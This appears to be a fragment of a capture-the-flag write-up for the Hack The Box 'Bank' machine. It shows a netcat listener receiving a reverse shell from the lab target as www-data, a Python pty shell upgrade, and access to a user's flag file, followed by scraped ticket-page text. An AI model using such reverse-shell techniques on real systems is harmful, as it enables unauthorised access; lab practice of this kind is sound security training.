 root@kali:/usr/mo/htb/bank# nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from bank.htb [10.10.10.29] 54842
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2
i686 i686 i686 GNU/Linux
 03:42:00 up 22:17,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')";
www-data@bank:/$ cd /home
cd /home
www-data@bank:/home$ ls
ls
chris
www-data@bank:/home$ cd chris
cd chris
www-data@bank:/home/chris$ ls
ls
user.txt
www-data@bank:/home/chris$
bank.htb/support.php
http://bank.htb/support.php
bank.htb/support.php
Most Visited Getting Started
My Tickets
# Title Message Attachment Actions
1 aaaa bbbbb Click Here Delete
2 aaa bbb Click Here Delete
Title Title
Tell us your problem
Waiting for bank.htb...